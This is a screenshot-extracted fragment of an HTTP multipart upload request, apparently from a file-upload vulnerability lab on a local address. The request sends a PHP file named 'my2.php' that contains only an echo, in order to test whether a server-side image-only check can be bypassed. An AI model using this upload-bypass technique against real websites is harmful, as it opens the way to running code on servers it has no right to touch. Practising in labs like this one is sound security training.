 6 Origin: http://192.168.174.142:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymlQRLvg2Nmoiw54c
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.174.142:8080/vul/unsafeupload/servercheck.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=v6265gn7ome089bgjhms4kpgi4
4 Connection: close
5
6 ------WebKitFormBoundarymlQRLvg2Nmoiw54c
7 Content-Disposition: form-data; name="uploadfile"; filename="my2.php"
8 Content-Type: application/octet-stream
9
0 <?php
1 echo "<h1>Success<h1>";
2 ?>
3 ------WebKitFormBoundarymlQRLvg2Nmoiw54c
4 Content-Disposition: form-data; name="submit"
5
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
上传的图片只能是jpg,jpeg,png格式的！